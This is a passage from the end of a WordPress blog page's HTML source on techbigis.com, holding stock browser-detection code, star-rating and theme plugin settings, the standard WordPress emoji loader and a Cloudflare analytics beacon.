                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://techbigis.com/wp-admin/admin-ajax.php","nonce":"b0fdaf62d7"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techbigis.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"","show_banner_slider":"","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.8" id="cream-magazine-bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techbigis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techbigis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d74018a1ee3643c3b6567a9047a8c21e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		</html>
		